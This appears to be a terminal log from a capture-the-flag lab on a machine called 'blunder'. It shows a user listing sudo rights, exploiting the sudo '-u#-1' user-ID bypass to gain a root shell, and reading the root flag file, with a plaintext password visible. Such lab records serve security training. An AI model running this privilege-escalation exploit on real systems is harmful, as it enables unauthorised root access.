 hugo@blunder:~$ sudo -l
sudo -l
Password: Password120
Matching Defaults entries for hugo on blunder:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
    (ALL, !root) /bin/bash
hugo@blunder:~$ /bin/bash
/bin/bash
hugo@blunder:~$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
root@blunder:/home/hugo# id
id
uid=0(root) gid=1001(hugo) groups=1001(hugo)
root@blunder:/home/hugo# cat /root/root.txt
cat /root/root.txt
82 fc8cd
root@blunder:/home/hugo#